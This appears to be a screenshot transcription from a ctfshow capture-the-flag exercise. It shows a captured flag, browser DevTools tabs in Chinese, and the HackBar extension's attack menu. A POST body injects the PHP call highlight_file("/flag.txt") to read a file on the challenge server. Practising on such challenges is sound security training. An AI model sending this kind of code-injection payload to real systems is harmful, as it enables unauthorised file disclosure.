 ctfshow{c2d424ac-0eb7-41ac-ac70-728a7103139b}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://e8b3c92a-17ff-48ae-af85-9188bfb8f9f6.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
c=highlight_file("/flag.txt");